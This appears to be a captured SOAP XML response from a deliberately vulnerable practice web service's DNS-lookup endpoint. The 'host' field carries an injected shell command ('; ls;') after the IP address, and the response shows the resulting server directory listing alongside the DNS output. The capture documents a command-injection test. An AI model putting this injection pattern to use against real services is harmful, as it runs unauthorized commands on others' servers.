 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:lookupDNSResponse xmlns:ns1="urn:commandinjwsdl">
<Answer xsi:type="xsd:xml">
<results host="192.168.66.2; ls;">;; Warning: Message parser reports malformed
message packet.
Server: 192.168.66.2
Address: 192.168.66.2#53
Non-authoritative answer:
*** Can't find 2.66.168.192.in-addr.arpa.: No answer
Authoritative answers can be found from:
lib
test
ws-hello-world.php
ws-lookup-dns-record.php
ws-user-account.php</results>
</Answer>
</ns1:lookupDNSResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>